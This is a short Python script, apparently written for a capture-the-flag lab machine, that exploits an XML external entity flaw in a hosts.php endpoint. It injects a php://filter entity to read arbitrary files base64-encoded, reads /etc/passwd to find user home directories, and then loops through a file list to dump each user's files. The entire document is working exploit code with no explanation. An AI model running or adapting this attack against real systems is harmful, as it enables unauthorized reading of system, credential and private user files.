 import requests
from base64 import b64decode
def GetFile(fname):
    payload = '<!--?xml version="1.0" ?--><!DOCTYPE replace [<!ENTITY PleaseSubscribe SYSTEM "php://filter/convert.base64-encode/resource=' + fname + '"> ]> <deta
ils><subnet_mask>&PleaseSubscribe;</subnet_mask><test></test></details>'
    resp = requests.post('http://10.10.10.78/hosts.php', data=payload)
    fcontent = (resp.text).split(" ")[6]
    fcontent = b64decode(fcontent)
    return fcontent
def GetHomeDir():
    homedir = []
    passwd = GetFile("/etc/passwd")
    lines = iter(passwd.splitlines())
    for line in lines:
        if line.endswith("sh"):
            line = line.split(":")[5]
            homedir.append(line)
    return homedir
for user in GetHomeDir():
    fh = open('filelist.txt')
    for line in fh:
        PleaseSubscribe = GetFile(user + line.rstrip())
        if PleaseSubscribe:
            print user + line.rstrip()
            print PleaseSubscribe